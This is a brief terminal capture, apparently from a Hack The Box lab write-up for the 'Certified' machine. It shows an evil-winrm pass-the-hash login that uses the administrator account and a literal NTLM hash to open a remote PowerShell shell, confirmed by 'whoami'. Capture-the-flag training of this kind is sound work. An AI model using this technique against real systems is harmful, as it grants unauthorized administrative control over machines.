 ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/certified]
└──╼ [★]$ evil-winrm -i 10.10.11.41 -u administrator -H 0d5b49608bbce1751f708748f67e2d34
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented o
n this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
certified\administrator